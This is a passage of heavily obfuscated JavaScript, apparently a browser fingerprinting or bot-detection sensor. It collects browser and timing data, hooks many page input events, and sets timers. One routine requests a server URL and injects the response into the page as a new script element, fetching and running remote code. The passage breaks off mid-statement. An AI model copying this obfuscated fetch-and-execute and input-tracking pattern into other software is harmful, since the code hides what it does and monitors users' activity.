XJU=Rs[E7()[jE(dI)].apply(null,[OD,r6,MK,JXn])][PN()[nw(Ll)].apply(null,[Bd,Ch,TN(TN({}))])]();var hUU=Rs[QE(typeof E7()[jE(QL)],NI('',[][[]]))?E7()[jE(UI)](DUn,gj,ml,NQ):E7()[jE(n9)](Jj,dE,TN(TN([])),cSn)](Ut(G3(XJU,mM[Yg]),n9),vQ);var kpU=(QE(typeof wQ()[VD(r6)],NI('',[][[]]))?wQ()[VD(vQ)](CSn,NMn):wQ()[VD(AL)].call(null,El,lH))[E7()[jE(ml)].call(null,O9,vQ,r6,Ev)](XJU);kpU=NI(kpU[PN()[nw(JI)].call(null,wgn,G6,IO)](ll,xX),hUU);gfU();var sCU=gYn();var bbn=qmn(sCU,mM[wN]);var xWn=bbn[ll];var pCU=bbn[AL];var jWn=bbn[mM[Jw]];var cFU=bbn[dI];var GnU=Rs[E7()[jE(NQ)](JI,TN(AL),NQ,pg)][kI()[Q7(x1)](Td,XEn,rl,WQ,Cd,VN)]?AL:ll;var IUU=Rs[fj(typeof E7()[jE(xX)],'undefined')?E7()[jE(NQ)](JI,Cl,mk,pg):E7()[jE(UI)](YSn,T6,TN(ll),DUn)][wQ()[VD(O9)].call(null,TD,hg)]?AL:mM[Ag];var HBn=Rs[fj(typeof E7()[jE(Wpn)],NI([],[][[]]))?E7()[jE(NQ)](JI,TN(ll),pw,pg):E7()[jE(UI)](zk,TN(ll),TN(TN(ll)),wx)][O7()[WX(C0)].apply(null,[p9,zDn])]?AL:ll;var vpU=[DK(Cs,[wQ()[VD(Pd)].apply(null,[W8,Qb]),P4U]),DK(Cs,[QE(typeof wQ()[VD(pH)],NI([],[][[]]))?wQ()[VD(vQ)](ngn,Al):wQ()[VD(gx)].call(null,Jj,LD),lrn(Rf,[])]),DK(Cs,[zN()[Kl(RX)](TD,Dxn,Z8,dI),xWn]),DK(Cs,[wQ()[VD(Lb)](xX,B6n),pCU]),DK(Cs,[f9()[B6(LM)].call(null,qI,AL,MK),jWn]),DK(Cs,[wQ()[VD(jh)](Xv,Sqn),cFU]),DK(Cs,[E7()[jE(g6)](EA,Fv,MK,CX),GnU]),DK(Cs,[Yd()[EL(Ag)](HEn,lAn,dI,Jw),IUU]),DK(Cs,[E7()[jE(Wpn)](NM,TN([]),TN(TN([])),Ssn),HBn]),DK(Cs,[O7()[WX(Mk)](EK,kKn),KpU]),DK(Cs,[wQ()[VD(LQ)](vQ,xj),nYn]),DK(Cs,[PN()[nw(KK)].call(null,pwn,QA,TN(ll)),qHn]),DK(Cs,[f9()[B6(CA)](FF,LN,U6),GYn]),DK(Cs,[jA()[v6(Tjn)].apply(null,[JO,UE,wqn]),dnU]),DK(Cs,[kI()[Q7(HI)].apply(null,[rl,pfn,TD,DA,NOn,dI]),DBn]),DK(Cs,[PN()[nw(Rrn)](j9n,BB,Z9),sWn]),DK(Cs,[E7()[jE(p0)].apply(null,[qw,xA,G6,d4n]),j4U]),DK(Cs,[zN()[Kl(XK)](Vc,lAn,kM,dI),WYn]),DK(Cs,[Yd()[EL(Nc)](NPn,jN,dI,mk),kgn()]),DK(Cs,[wQ()[VD(psn)](YQ,d7),WGU]),DK(Cs,[fj(typeof jA()[v6(gx)],NI([],[][[]]))?jA()[v6(RTn)].apply(null,[Dt,IO,Yg]):jA()[v6(VN)](Jw,nK,Khn),kpU]),DK(Cs,[wQ()[VD(nJn)].call(null,zx,HX),BGU]),DK(Cs,[PN()[nw(W7n)](fF,NM,TX),dpU])];var BJU=H4(vpU,WAn);var cUU;return Md.pop(),cUU=BJU,cUU;};var gYn=function(){return kHn.apply(this,[IU,arguments]);};var EYn=function(){Md.push(NO);var kVU;return kVU=[DK(Cs,[PN()[nw(HGn)].apply(null,[Ev,xX,XK]),wQ()[VD(AL)].call(null,El,Un)]),DK(Cs,[QE(typeof K6()[RA(vQ)],NI(wQ()[VD(AL)].call(null,El,Un),[][[]]))?K6()[RA(R6)](qJn,UE,wH,Jj,GKn,MQ):K6()[RA(xA)](sDn,Dw,M0n,dI,dI,QL),UTU?UTU[PN()[nw(sK)](vd,LQ,HL)]():wQ()[VD(AL)](El,Un)]),DK(Cs,[kI()[Q7(O9)].call(null,mA,ZPn,G6,Uw,bt,dI),sVU||wQ()[VD(AL)](El,Un)])],Md.pop(),kVU;};var HYn=function(){Md.push(UTn);if(S4U&&TN(S4U[fj(typeof O7()[WX(Xv)],'undefined')?O7()[WX(bd)].call(null,pH,wk):O7()[WX(Jj)].apply(null,[KW,Fhn])])){S4U=Rs[H9()[GQ(ll)](Sk,IO,hD,UI)][QE(typeof O7()[WX(Tjn)],NI([],[][[]]))?O7()[WX(Jj)](wP,Lk):O7()[WX(x7)].call(null,WQ,B6n)](S4U,Knn(),DK(Cs,[O7()[WX(bd)].apply(null,[pH,wk]),TN(BF)]));}Md.pop();};var tVU=function(){wpU=TN(TN({}));var ZrU=f1();Md.push(fY);nUU=Rs[f9()[B6(G6)](bl,sg,xA)](function(){w5U=BEn();YHn=BLn(WF,[]);zTU=HSn();Md.push(J4n);fCU=Rs[f9()[B6(G6)].call(null,BL,sg,qw)](function NBn(){var ErU;Md.push(KN);return ErU=BQn()[PN()[nw(DA)](KE,AX,TN({}))](function DJU(frU){Md.push(lB);while(AL)switch(frU[Yd()[EL(Z9)](KK,BO,NQ,Ch)]=frU[wQ()[VD(Ag)].apply(null,[jh,QZ])]){case ll:FfU=Wb(fp,[]);kfU=BLn(ws,[]);Nbn=wQ()[VD(AL)].apply(null,[El,M9n])[E7()[jE(ml)](O9,TN(TN({})),TN(AL),Jp)](rIn(),wQ()[VD(xA)](dI,II))[E7()[jE(ml)].apply(null,[O9,TN(TN({})),Ll,Jp])](B4U);nVU=s7n();gWn=Wb(ws,[]);rUU=vKn();hCU=PLn();lpU=ZLn();frU[wQ()[VD(Ag)].apply(null,[jh,QZ])]=vQ;{var MFU;return MFU=BQn()[wQ()[VD(Yg)](j7,tA)](Lsn()),Md.pop(),MFU;}case mM[Al]:mVU=frU[QE(typeof O7()[WX(Xv)],NI('',[][[]]))?O7()[WX(Jj)].apply(null,[Osn,Nt]):O7()[WX(MK)].call(null,AL,qzn)];qYn=Rs[f9()[B6(G6)].apply(null,[pt,sg,zg])](function(){Md.push(f0);dfU=BLn(Ms,[]);ICU=m9n();fpU=Wb(NV,[]);EfU=BLn(Br,[]);I4U=Rs[f9()[B6(G6)](l6,sg,zg)](function wHn(){Md.push(Gpn);var xCU;var SJU;return SJU=BQn()[PN()[nw(DA)].call(null,NK,AX,QL)](function Fbn(tFU){Md.push(nk);while(AL)switch(tFU[Yd()[EL(Z9)].apply(null,[KK,YH,NQ,pw])]=tFU[wQ()[VD(Ag)](jh,RNn)]){case ll:if(bfU){tFU[wQ()[VD(Ag)](jh,RNn)]=dI;break;}tFU[wQ()[VD(Ag)](jh,RNn)]=dI;{var QpU;return QpU=BQn()[wQ()[VD(Yg)].apply(null,[j7,Nd])](bLn()),Md.pop(),QpU;}case mM[DA]:xCU=f1();C5U=rK(xCU,ZrU);if(Q7n){HIn=mM[Al];FAn(TN(NV));}bCU=TN({});case Rt:case fj(typeof O7()[WX(mk)],NI([],[][[]]))?O7()[WX(RX)](NM,b6):O7()[WX(Jj)](jP,sFn):{var V5U;return V5U=tFU[E7()[jE(wN)].call(null,X2n,NZ,Ox,Gl)](),Md.pop(),V5U;}}Md.pop();},null,null,null,Rs[f9()[B6(xA)].call(null,HE,NZ,AL)]),Md.pop(),SJU;},ll);bCU=TN(TN([]));Md.pop();c4U=TN(TN(BF));},ll);c4U=TN(BF);tbn=TN(TN(BF));case r6:case O7()[WX(RX)](NM,LP):{var bFU;return bFU=frU[E7()[jE(wN)](X2n,fK,EA,xz)](),Md.pop(),bFU;}}Md.pop();},null,null,null,Rs[f9()[B6(xA)](pA,NZ,TN(ll))]),Md.pop(),ErU;},Vp[E7()[jE(mA)](nN,TN(AL),ml,Jp)]());Md.pop();tbn=TN(TN(NV));HWn=TN({});},ll);Md.pop();HWn=TN(TN({}));};var W4U=function(){var CfU=jb();var vfU=CfU[ll];var xHn=CfU[AL];if(TN(khn)&&(HP(vfU,J3(AL))||HP(GGU,xX))){BHn();khn=TN(TN([]));}if(QE(xHn,J3(AL))||EP(QVU,xHn)||nTU){nTU=TN({});return TN(TN({}));}return TN(NV);};var tzn=function(FUU,CpU){Md.push(A8);var w4U=HP(arguments[f9()[B6(ll)](BE,p9,Rt)],n9)&&fj(arguments[Vp[fj(typeof O7()[WX(Rc)],NI([],[][[]]))?O7()[WX(gj)].apply(null,[X2n,l6]):O7()[WX(Jj)].apply(null,[UR,YSn])]()],undefined)?arguments[n9]:TN({});QVU++;khn=TN({});CXn();if(QE(CpU,TN(BF))){ptn[wQ()[VD(Xv)].call(null,X0,GFn)]=TN([]);var HHn=TN([]);var BnU=FUU[fj(typeof O7()[WX(Dw)],NI('',[][[]]))?O7()[WX(fQ)](Hrn,fx):O7()[WX(Jj)](W7n,pM)];var sfU=FUU[E7()[jE(X2n)](g6,RX,Jj,r2)];var xTU;if(fj(sfU,undefined)&&HP(sfU[f9()[B6(ll)].call(null,BE,p9,dE)],ll)){try{var Ubn=Md.length;var EGU=TN([]);xTU=Rs[kI()[Q7(D6)].apply(null,[x7,Fv,Fv,Uw,kOn,NQ])][O7()[WX(qN)].call(null,fK,BN)](sfU);}catch(Zbn){Md.splice(rK(Ubn,AL),Infinity,A8);}}if(fj(BnU,undefined)&&QE(BnU,x4n)&&fj(xTU,undefined)&&xTU[O7()[WX(jNn)].apply(null,[hD,rE])]&&QE(xTU[O7()[WX(jNn)](hD,rE)],TN(TN(NV)))){HHn=TN(TN(NV));ptn[QE(typeof wQ()[VD(UI)],'undefined')?wQ()[VD(vQ)](LEn,wN):wQ()[VD(jI)].call(null,HI,tpn)]=mM[Ag];var TWn=YPn(Crn(NTn));var AYn=Rs[E7()[jE(n9)](Jj,TN([]),p1,APn)](Ut(f1(),Dv),vQ);ptn[zN()[Kl(ml)].apply(null,[WQ,K0,Al,rl])]=AYn;if(fj(TWn,undefined)&&TN(Rs[PN()[nw(nK)].call(null,rY,d2n,TN(AL))](TWn))&&HP(TWn,ll)){if(HP(AYn,mM[Ag])&&HP(TWn,AYn)){ptn[f9()[B6(WQ)](mXn,Lb,nN)]=Rs[E7()[jE(NQ)].call(null,JI,zg,Y9,lX)][f9()[B6(G6)](OWn,sg,Al)](function(){fhn();},G3(rK(TWn,AYn),mM[Yg]));}else{ptn[QE(typeof f9()[B6(psn)],NI('',[][[]]))?f9()[B6(hD)](Zmn,QCn,F3):f9()[B6(WQ)](mXn,Lb,D6)]=Rs[E7()[jE(NQ)](JI,dI,Jw,lX)][f9()[B6(G6)].call(null,OWn,sg,pN)](function(){fhn();},G3(Icn,Dv));}}else{ptn[f9()[B6(WQ)](mXn,Lb,NZ)]=Rs[E7()[jE(NQ)](JI,R6,HL,lX)][f9()[B6(G6)](OWn,sg,TN(TN(AL)))](function(){fhn();},G3(Icn,Dv));}}if(QE(HHn,TN(TN(BF)))){ptn[QE(typeof wQ()[VD(gj)],NI('',[][[]]))?wQ()[VD(vQ)](AOn,wk):wQ()[VD(jI)].apply(null,[HI,tpn])]++;if(EP(ptn[QE(typeof wQ()[VD(QA)],NI([],[][[]]))?wQ()[VD(vQ)](mrn,Xl):wQ()[VD(jI)](HI,tpn)],dI)){ptn[f9()[B6(WQ)](mXn,Lb,X0)]=Rs[E7()[jE(NQ)](JI,TN(AL),nK,lX)][f9()[B6(G6)](OWn,sg,dI)](function(){fhn();},Dv);}else{ptn[f9()[B6(WQ)].apply(null,[mXn,Lb,Ag])]=Rs[QE(typeof E7()[jE(ll)],NI('',[][[]]))?E7()[jE(UI)](kTn,Ag,TN(AL),CH):E7()[jE(NQ)](JI,DA,wN,lX)][fj(typeof f9()[B6(Y9)],NI('',[][[]]))?f9()[B6(G6)](OWn,sg,TN(AL)):f9()[B6(hD)](w6n,D7,wN)](function(){fhn();},Vp[wQ()[VD(qc)](n9,b2n)]());ptn[E7()[jE(sg)].call(null,T8,TN(TN(AL)),X0,RI)]=TN(BF);ptn[wQ()[VD(jI)](HI,tpn)]=ll;}}}else if(w4U){M3n(FUU,w4U);}Md.pop();};var FAn=function(mCU){Md.push(EM);var kUU=HP(arguments[f9()[B6(ll)].apply(null,[lX,p9,TN(TN(AL))])],AL)&&fj(arguments[AL],undefined)?arguments[AL]:TN([]);var LTU=HP(arguments[f9()[B6(ll)](lX,p9,JI)],n9)&&fj(arguments[n9],undefined)?arguments[n9]:TN([]);var TrU=HP(arguments[f9()[B6(ll)](lX,p9,G6)],dI)&&fj(arguments[dI],undefined)?arguments[mM[DA]]:TN([]);var jYn=HP(arguments[f9()[B6(ll)].apply(null,[lX,p9,R6])],mM[wN])&&fj(arguments[NQ],undefined)?arguments[NQ]:TN(NV);var wFU=TN(TN(BF));var J4U=YVU&&GrU(kUU,LTU,TrU,jYn);var MJU=TN(J4U)&&MrU(mCU);var fYn=W4U();if(jYn&&TN(J4U)){Md.pop();return;}if(J4U){CWn();hdn();GGU=NI(GGU,Vp[E7()[jE(R6)].call(null,BA,zg,TN(TN(ll)),D2n)]());wFU=TN(TN(NV));vrU--;cnU--;}else if(fj(mCU,undefined)&&QE(mCU,TN(TN(NV)))){if(MJU){CWn();hdn();GGU=NI(GGU,AL);wFU=TN(BF);}}else if(MJU||fYn){CWn();hdn();GGU=NI(GGU,AL);wFU=TN(TN(NV));}Md.pop();if(sbn){if(TN(wFU)){CWn();hdn();}}};var MrU=function(FYn){Md.push(M9n);var gBn=J3(Vp[E7()[jE(R6)](BA,TN(AL),Nc,wZ)]());var G5U=J3(Vp[E7()[jE(R6)](BA,TN(ll),TN({}),wZ)]());var WTU=TN({});if(dBn){try{var bGU=Md.length;var Q5U=TN({});if(QE(ptn[wQ()[VD(Xv)](X0,EN)],TN({}))&&QE(ptn[E7()[jE(sg)].apply(null,[T8,CL,jI,gE])],TN(TN(BF)))){gBn=Rs[E7()[jE(n9)].apply(null,[Jj,mA,TN(TN(ll)),nUn])](Ut(f1(),Dv),vQ);var pBn=rK(gBn,ptn[fj(typeof zN()[Kl(XK)],'undefined')?zN()[Kl(ml)].apply(null,[WQ,UAn,qN,rl]):zN()[Kl(xX)].call(null,Y0n,pGn,nN,Jd)]);G5U=RpU();var jbn=TN(NV);if(QE(G5U,Rs[f9()[B6(Ag)](Brn,vQ,TN(TN({})))][K6()[RA(Nc)].apply(null,[OR,Cv,ll,qw,x7,zg])])||HP(G5U,ll)&&xD(G5U,NI(gBn,q5U))){jbn=TN(TN(NV));}if(QE(FYn,TN(TN(NV)))){if(QE(jbn,TN(NV))){if(fj(ptn[f9()[B6(WQ)].apply(null,[KN,Lb,qw])],undefined)&&fj(ptn[f9()[B6(WQ)](KN,Lb,VN)],null)){Rs[E7()[jE(NQ)].call(null,JI,TN({}),dI,FN)][jA()[v6(jh)].apply(null,[NL,q6,HL])](ptn[f9()[B6(WQ)](KN,Lb,sK)]);}ptn[fj(typeof f9()[B6(OD)],NI([],[][[]]))?f9()[B6(WQ)].apply(null,[KN,Lb,Jd]):f9()[B6(hD)](Z5n,QZ,TN(TN(ll)))]=Rs[E7()[jE(NQ)](JI,AX,fK,FN)][f9()[B6(G6)](SN,sg,BB)](function(){fhn();},G3(rK(G5U,gBn),Dv));ptn[wQ()[VD(jI)](HI,RJn)]=Vp[fj(typeof E7()[jE(Al)],'undefined')?E7()[jE(mA)].call(null,nN,wN,TN(TN({})),BGn):E7()[jE(UI)].call(null,AH,ml,TN(AL),k9n)]();}else{WTU=TN(BF);}}else{var DrU=TN([]);if(HP(ptn[fj(typeof zN()[Kl(kM)],NI([],[][[]]))?zN()[Kl(ml)](WQ,UAn,x1,rl):zN()[Kl(xX)](cnn,JSn,dE,jI)],ll)&&EP(pBn,rK(Icn,q5U))){DrU=TN(BF);}if(QE(jbn,TN(NV))){var ZpU=G3(rK(G5U,gBn),Dv);if(fj(ptn[f9()[B6(WQ)](KN,Lb,YQ)],undefined)&&fj(ptn[f9()[B6(WQ)](KN,Lb,Z8)],null)){Rs[QE(typeof E7()[jE(Mk)],NI('',[][[]]))?E7()[jE(UI)].call(null,z7,HI,sK,Tt):E7()[jE(NQ)](JI,CL,pw,FN)][jA()[v6(jh)].apply(null,[NL,WQ,HL])](ptn[f9()[B6(WQ)](KN,Lb,TN(TN(AL)))]);}ptn[f9()[B6(WQ)](KN,Lb,kK)]=Rs[E7()[jE(NQ)](JI,TN(TN(AL)),Ag,FN)][f9()[B6(G6)](SN,sg,Ch)](function(){fhn();},G3(rK(G5U,gBn),Dv));}else if((QE(ptn[fj(typeof zN()[Kl(dI)],NI(wQ()[VD(AL)].call(null,El,bqn),[][[]]))?zN()[Kl(ml)].apply(null,[WQ,UAn,Uw,rl]):zN()[Kl(xX)](qKn,DW,sK,U3)],J3(AL))||QE(DrU,TN([])))&&(QE(G5U,J3(AL))||jbn)){if(fj(ptn[f9()[B6(WQ)].apply(null,[KN,Lb,MK])],undefined)&&fj(ptn[f9()[B6(WQ)].apply(null,[KN,Lb,zx])],null)){Rs[E7()[jE(NQ)].call(null,JI,TN(TN({})),fK,FN)][QE(typeof jA()[v6(JI)],NI('',[][[]]))?jA()[v6(VN)](d8n,ml,Y0n):jA()[v6(jh)](NL,TN(TN({})),HL)](ptn[QE(typeof f9()[B6(GI)],NI([],[][[]]))?f9()[B6(hD)](nrU,MB,VN):f9()[B6(WQ)](KN,Lb,HI)]);}WTU=TN(TN([]));}}}}catch(n5U){Md.splice(rK(bGU,AL),Infinity,M9n);}}if(QE(WTU,TN(TN([])))){ptn[wQ()[VD(U6)](Z8,cTn)]|=fZn;}var UfU;return Md.pop(),UfU=WTU,UfU;};var GrU=function(OnU,GJU,V4U,r5U){var KBn=TN({});var XrU=HP(cnU,mM[Ag]);Md.push(tb);var A4U=HP(vrU,ll);var OpU=OnU||V4U||r5U;var vJU=OpU?XrU&&A4U:A4U;var BrU=OpU||GJU;if(dBn&&BrU&&vJU&&Yhn(GJU)){KBn=TN(TN({}));if(GJU){ptn[wQ()[VD(U6)].call(null,Z8,SE)]|=jzn;}else if(OnU){ptn[wQ()[VD(U6)].apply(null,[Z8,SE])]|=Jxn;}else if(V4U){ptn[wQ()[VD(U6)](Z8,SE)]|=Atn;}else if(r5U){ptn[wQ()[VD(U6)].apply(null,[Z8,SE])]|=b1n;}}var wUU;return Md.pop(),wUU=KBn,wUU;};var RpU=function(){var UWn=YPn(Crn(NTn));Md.push(n9);UWn=QE(UWn,undefined)||Rs[PN()[nw(nK)].call(null,fDn,d2n,TD)](UWn)||QE(UWn,J3(AL))?Rs[f9()[B6(Ag)](MO,vQ,pw)][fj(typeof K6()[RA(TD)],'undefined')?K6()[RA(Nc)].apply(null,[HL,TN(TN([])),ll,zx,x7,XK]):K6()[RA(R6)](hB,Rt,smn,NQ,VNn,nN)]:UWn;var tTU;return Md.pop(),tTU=UWn,tTU;};var YPn=function(rpU){return kHn.apply(this,[WF,arguments]);};var d5U=function(){Md.push(AKn);var MYn=mM[FQ];Rs[fj(typeof f9()[B6(W8)],NI('',[][[]]))?f9()[B6(G6)](IK,sg,ZL):f9()[B6(hD)](SD,Y3,hD)](function(){VTU();},MYn);Md.pop();};var VTU=function(){Md.push(Znn);try{var AFU=Md.length;var rnU=TN(NV);var xVU=QE(typeof wQ()[VD(Td)],'undefined')?wQ()[VD(vQ)].call(null,XGn,cz):wQ()[VD(AL)](El,hL);var vTU;if(Rs[O7()[WX(NQ)](Yg,fv)][zN()[Kl(Zz)].apply(null,[vQ,G9n,TD,Z9])])vTU=Rs[O7()[WX(NQ)](Yg,fv)][zN()[Kl(Zz)](vQ,G9n,bx,Z9)];if(TN(vTU)){var PHn=Rs[O7()[WX(NQ)](Yg,fv)][jA()[v6(g6)](Yw,TN({}),ZL)](wQ()[VD(g6)].apply(null,[ml,Xw]));if(PHn[f9()[B6(ll)](s7,p9,LN)])vTU=PHn[rK(PHn[f9()[B6(ll)].apply(null,[s7,p9,TN(TN([]))])],mM[AL])];}if(vTU&&vTU[wQ()[VD(cw)](pw,PX)]){xVU=vTU[wQ()[VD(cw)](pw,PX)];}else if(lOn&&fj(lOn,fj(typeof wQ()[VD(p1)],NI('',[][[]]))?wQ()[VD(Dw)](LQ,Lv):wQ()[VD(vQ)](kLn,JM))&&fj(lOn,H9()[GQ(D6)](BFn,kM,VN,CL))){xVU=lOn;}else{Rs[f9()[B6(G6)](w,sg,Xv)](function(){VTU();},mM[O9]);Md.pop();return;}var IpU=PH();IpU[kI()[Q7(Jj)](Ch,xA,Ox,Xv,Bb,NQ)](PN()[nw(Xv)](lN,MQ,TN(AL)),wQ()[VD(AL)](El,hL)[E7()[jE(ml)](O9,Ch,Cv,kd)](xVU,O7()[WX(Hcn)](Wpn,h6n))[E7()[jE(ml)](O9,zx,HL,kd)](Rs[H9()[GQ(vQ)].call(null,O3,qN,NQ,fnn)][E7()[jE(Dw)].call(null,QA,Zz,Zz,Vd)]()),TN(BF));IpU[PN()[nw(jI)](n6,Z8,HL)]=function(){Md.push(VPn);if(QE(IpU[fj(typeof f9()[B6(T8)],'undefined')?f9()[B6(Og)].apply(null,[I7,XK,TN(ll)]):f9()[B6(hD)].call(null,rY,VPn,FQ)],NQ)){if(QE(IpU[O7()[WX(fQ)].call(null,Hrn,v8)],Qh)){try{var EBn=Md.length;var RrU=TN({});krU();TCU();HpU();VYn();Rs[f9()[B6(G6)](Vj,sg,Ox)](function(){Md.push(RTn);var hVU=Rs[QE(typeof O7()[WX(Fv)],'undefined')?O7()[WX(Jj)].apply(null,[nN,OY]):O7()[WX(NQ)](Yg,ww)][fj(typeof wQ()[VD(UP)],'undefined')?wQ()[VD(sg)](HL,A7n):wQ()[VD(vQ)](r7n,Ux)](wQ()[VD(g6)].apply(null,[ml,GJn]));hVU[PN()[nw(D6)].call(null,MW,T8,kK)]=E7()[jE(Tjn)](TX,TN(ll),UE,gY);hVU[fj(typeof O7()[WX(RX)],NI('',[][[]]))?O7()[WX(Jw)](Jw,Ncn):O7()[WX(Jj)].call(null,NCn,jtn)]=IpU[E7()[jE(X2n)].call(null,g6,BB,Ll,XE)];hVU[f9()[B6(HL)](lUU,HI,AX)](wQ()[VD(Wpn)](Ox,Hw),O7()[WX(CP)](bx,F1));hVU[f9()[B6(HL)].call(null,lUU,HI,VN)](PN()[nw(KM)].apply(null,[S7,CL,jI]),Rs[H9()[GQ(vQ)].call(null,DUU,Dw,NQ,fnn)][E7()[jE(Dw)].apply(null,[QA,n9,nN,sN])]());Rs[QE(typeof O7()[WX(W8)],NI([],[][[]]))?O7()[WX(Jj)].apply(null,[dJn,zk]):O7()[WX(NQ)].call(null,Yg,ww)][PN()[nw(mA)].apply(null,[jj,rB,JI])][jA()[v6(kK)](HUn,gj,Ppn)](hVU);Md.pop();},Vp[wQ()[VD(p0)].call(null,OD,DN)]());}catch(VFU){Md.splice(rK(EBn,AL),Infinity,VPn);Rs[f9()[B6(G6)](Vj,sg,Nc)](function(){VTU();},mM[O9]);}}else{Rs[QE(typeof f9()[B6(Ppn)],NI('',[][[]]))?f9()[B6(hD)](d4n,IGn,Yg):f9()[B6(G6)].apply(null,[Vj,sg,TN(TN({}))])](function(){VTU();},mM[O9]);}}Md.pop();};IpU[E7()[jE(X0)].apply(null,[LN,k7,k7,l7])]();}catch(FGU){Md.splice(rK(AFU,AL),Infinity,Znn);Rs[f9()[B6(G6)](w,sg,Y9)](function(){VTU();},mM[O9]);}Md.pop();};var krU=function(){Md.push(Shn);try{var BYn=Md.length;var p5U=TN([]);if(TN(Rs[O7()[WX(NQ)].call(null,Yg,kD)][PN()[nw(gj)](BL,QL,gj)])){Md.pop();return;}Rs[O7()[WX(NQ)].call(null,Yg,kD)][PN()[nw(gj)](BL,QL,O9)](kI()[Q7(W8)](T6,QAn,TN(TN(AL)),HL,Oln,x7),PYn,TN(TN([])));Rs[O7()[WX(NQ)](Yg,kD)][fj(typeof PN()[nw(Ml)],NI([],[][[]]))?PN()[nw(gj)](BL,QL,TN(TN({}))):PN()[nw(r6)](lK,O3n,TN(TN({})))](jA()[v6(qc)].call(null,Yh,qN,nK),xrU,TN(TN({})));Rs[fj(typeof O7()[WX(OD)],NI([],[][[]]))?O7()[WX(NQ)](Yg,kD):O7()[WX(Jj)](SZ,BUU)][PN()[nw(gj)](BL,QL,EA)](O7()[WX(RTn)].apply(null,[jh,px]),mUU,TN(TN([])));Rs[O7()[WX(NQ)].call(null,Yg,kD)][PN()[nw(gj)](BL,QL,TN(TN(AL)))](H9()[GQ(Cv)].call(null,Oln,AL,xX,BA),WrU,TN(TN(NV)));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)].apply(null,[BL,QL,O9])](Yd()[EL(k7)](HGn,XGn,x7,BB),pHn,TN(TN([])));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)].apply(null,[BL,QL,Yg])](QE(typeof jA()[v6(CP)],NI('',[][[]]))?jA()[v6(VN)](WQ,Fv,cnn):jA()[v6(HGn)].call(null,WPn,TN(TN({})),NPn),AVU,TN(TN({})));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)](BL,QL,TN(TN(AL)))](f9()[B6(H3)](zA,j7,Uw),SrU,TN(TN([])));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)].call(null,BL,QL,SD)](fj(typeof E7()[jE(Xv)],NI([],[][[]]))?E7()[jE(KK)].call(null,wN,n9,TN(ll),Nnn):E7()[jE(UI)].apply(null,[WO,qN,TN(ll),nrU]),JfU,TN(TN(NV)));Rs[O7()[WX(NQ)].call(null,Yg,kD)][PN()[nw(gj)](BL,QL,Jj)](QE(typeof K6()[RA(VN)],NI(wQ()[VD(AL)](El,DO),[][[]]))?K6()[RA(R6)].call(null,qx,Ll,A6n,TN([]),bx,sK):K6()[RA(Cv)].apply(null,[dmn,NQ,GNn,TN(TN(AL)),xX,Nc]),Y4U,TN(BF));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)](BL,QL,kK)](kI()[Q7(LN)](Xv,Enn,TD,Jw,dmn,x7),SnU,TN(TN([])));Rs[O7()[WX(NQ)].call(null,Yg,kD)][QE(typeof PN()[nw(BB)],NI('',[][[]]))?PN()[nw(r6)](VPn,vUn,Jj):PN()[nw(gj)](BL,QL,Yg)](QE(typeof E7()[jE(n9)],NI([],[][[]]))?E7()[jE(UI)](bwn,SD,TN(AL),G7n):E7()[jE(Rrn)].apply(null,[Jw,TN(ll),jI,SF]),ZnU,TN(BF));Rs[O7()[WX(NQ)].call(null,Yg,kD)][PN()[nw(gj)](BL,QL,D6)](O7()[WX(nqn)].apply(null,[xX,TQ]),nbn,TN(TN({})));Rs[O7()[WX(NQ)](Yg,kD)][QE(typeof PN()[nw(kM)],'undefined')?PN()[nw(r6)](sK,sA,JI):PN()[nw(gj)].apply(null,[BL,QL,zg])](jA()[v6(GI)](Lpn,Ll,W8),c5U,TN(TN([])));if(YVU){Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)](BL,QL,Uw)](f9()[B6(NM)].call(null,NA,s3,TN(TN(ll))),GTU,TN(TN([])));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)](BL,QL,Jw)](PN()[nw(j7)](Zln,J6,dE),cBn,TN(TN(NV)));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)].apply(null,[BL,QL,FQ])](f9()[B6(fQ)].apply(null,[Kg,fK,kK]),Wbn,TN(BF));Rs[O7()[WX(NQ)](Yg,kD)][fj(typeof PN()[nw(R6)],NI([],[][[]]))?PN()[nw(gj)](BL,QL,AL):PN()[nw(r6)](tJn,xZ,ml)](PN()[nw(EA)](rYn,sg,TN(ll)),vFU,TN(TN({})));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)](BL,QL,dI)](E7()[jE(nN)].call(null,vQ,dE,r6,S9n),PVU,TN(TN([])));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)].call(null,BL,QL,BB)](O7()[WX(Vc)](Rt,YSn),zbn,TN(TN(NV)));}if(dsn){Rs[O7()[WX(NQ)](Yg,kD)][QE(typeof PN()[nw(Rt)],NI([],[][[]]))?PN()[nw(r6)](RZ,GFn,pw):PN()[nw(gj)].apply(null,[BL,QL,kK])](fj(typeof E7()[jE(cw)],NI('',[][[]]))?E7()[jE(W7n)].call(null,IO,UE,Og,h7n):E7()[jE(UI)].apply(null,[K8n,TN({}),NQ,sln]),fbn,TN(TN(NV)));Rs[O7()[WX(NQ)].apply(null,[Yg,kD])][PN()[nw(gj)].call(null,BL,QL,Xv)](f9()[B6(D4n)].call(null,h8n,WQ,wN),zfU,TN(TN(NV)));Rs[O7()[WX(NQ)](Yg,kD)][PN()[nw(gj)].call(null,BL,QL,BB)](jA()[v6(ml)].apply(null,[jP,TX,n9]),PUU,TN(TN([])));}if(Rs[E7()[jE(NQ)].apply(null,[JI,nN,UI,Pl])][PN()[nw(gj)](BL,QL,pN)]){Rs[E7()[jE(NQ)](JI,Dw,Al,Pl)][PN()[nw(gj)].apply(null,[BL,QL,TN(TN(ll))])](QE(typeof jA()[v6(Dw)],NI([],[][[]]))?jA()[v6(VN)](gFn,T6,L8):jA()[v6(bd)](w6n,q6,Y9),qwn,TN(BF));Rs[E7()[jE(NQ)].apply(null,[JI,TN([]),TN(ll),Pl])][fj(typeof 